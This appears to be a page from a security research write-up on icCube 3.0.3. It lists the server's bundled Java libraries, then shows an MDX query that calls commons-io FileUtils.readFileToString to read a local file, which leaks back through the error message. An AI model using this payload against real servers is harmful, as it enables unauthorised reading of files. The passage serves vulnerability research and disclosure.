▾d:\Program files\icCube\3.0.3\lib\*.*
Имя
➡..
annotations
commons-codec-1.6
commons-collections-3.2.1
commons-dbcp-1.2.2
commons-io-1.4
commons-lang-2.4
commons-logging-1.1.1
commons-math-2.2
commons-pool-1.3
concurrent-1.3.4
derby-10.5.3.0_1
dom4j-1.6.1
guava-14.0-rc1
gwt-servlet
gwt-servlet-deps
httpcore-4.2.1
iccube-common
iccube-main
iccube-server
iccube-xmla-model
iccube-xmla-server
icu4j-4_0_1
jackrabbit-api-2.2.9
jackrabbit-core-2.2.9
jackrabbit-jcr-commons-2.2.9
jackrabbit-spi-2.2.9
jackrabbit-spi-commons-2.2.9
jcifs-1.3.17
jcr-2.0
jetty-6.1.25
jetty-client-6.1.25
jetty-sslengine-6.1.25
jetty-util-6.1.25
jna
joda-time-2.0
For example, we found the method org.apache.commons.io. FileUtils.readFileToString(FILE file) from commons-io-1.4.jar.
An attempt to read c:/111.txt, the contents of which are “hello_MDX”, looks like this:
SELECT{StrToTuple(J!org.apache.commons.io.FileUtils.readFileToString(J!File("c:/111.txt")))} ON COLUMNS FROM [Sales]
As a result, the server returns an error:
'hello_MDX' is neither a dimension nor a hierarchy within the cube.
The file is read successfully.